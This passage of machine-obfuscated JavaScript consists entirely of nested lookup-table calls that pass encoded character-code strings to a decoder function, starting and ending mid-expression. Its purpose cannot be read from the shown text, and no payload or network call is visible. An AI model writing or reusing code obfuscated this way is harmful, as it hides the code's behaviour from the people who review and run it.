nusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x84